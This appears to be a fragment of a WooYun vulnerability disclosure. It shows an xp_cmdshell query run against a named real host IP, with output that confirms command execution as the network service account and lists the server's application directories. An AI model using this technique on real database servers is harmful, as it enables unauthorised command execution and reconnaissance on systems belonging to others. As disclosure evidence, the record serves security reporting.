 主机: 61.152.207.199 查询*
1 Exec master.dbo.xp_cmdshell 'whoami && dir d:\netcansoft'
结果 #1 (1×29)
output
nt authority\network service
驱动器 D 中的卷没有标签。
卷的序列号是 1CD6-58B3
(NULL)
d:\netcansoft 的目录
(NULL)
2015/06/27 09:31 <DIR> .
2015/06/27 09:31 <DIR> ..
2012/10/30 17:45 <DIR> 20101225_V1.0
2012/10/30 17:45 <DIR> Acc
2012/10/30 17:45 <DIR> aspNet_web
2012/10/30 17:45 <DIR> aspNet_web0125
2012/10/30 17:45 <DIR> aspNet_web0126
2015/07/07 17:48 <DIR> ChargeService
2012/12/19 15:45 <DIR> Data
2012/10/30 18:07 <DIR> JSEPdaService
2012/12/17 14:39 <DIR> NCService_Publish
2015/06/21 09:58 <DIR> NCService_Publish_Test
2012/10/31 14:37 <DIR> olddata
2012/10/30 18:07 <DIR> Setup
2015/07/28 16:37 <DIR> Update
2014/09/30 14:34 <DIR> Update64
2012/10/30 18:09 <DIR> WebServiceZip
2012/10/30 18:09 <DIR> XmlService
2012/10/30 17:45 <DIR> Xmlws_0125
2013/04/16 14:10 <DIR> 手机签收04-16
0 个文件 0 字节
www.wooyun.org